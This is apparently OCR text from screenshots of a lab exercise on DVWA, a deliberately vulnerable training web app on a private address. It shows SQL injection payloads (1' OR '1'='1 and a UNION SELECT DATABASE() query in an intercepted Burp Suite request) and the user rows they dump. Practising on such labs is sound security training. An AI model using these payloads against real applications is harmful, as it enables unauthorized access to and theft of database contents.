 Not secure 192.168.50.100/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%2...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+1%3D1+UNION+SELECT+1%2CDATABASE%28%29+%23&Submit=Submit HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://192.168.50.100/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27%23&Submit=Submit
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=c03b08aac2f29a13e54f3347ef3ade9c
10 Connection: keep-alive
11
12